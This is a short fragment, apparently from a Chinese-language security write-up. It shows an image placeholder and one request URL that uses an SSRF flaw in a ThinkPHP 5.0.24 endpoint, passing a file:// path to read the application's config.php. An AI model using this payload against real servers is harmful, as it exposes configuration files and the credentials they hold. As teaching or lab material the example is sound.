 利用SSRF漏洞读取ThinkPHP5配置文件:http://domain.com/public/index.php?s=index/test/httpget&url=file:////var/www/html/tp_5.0.24/application/config.php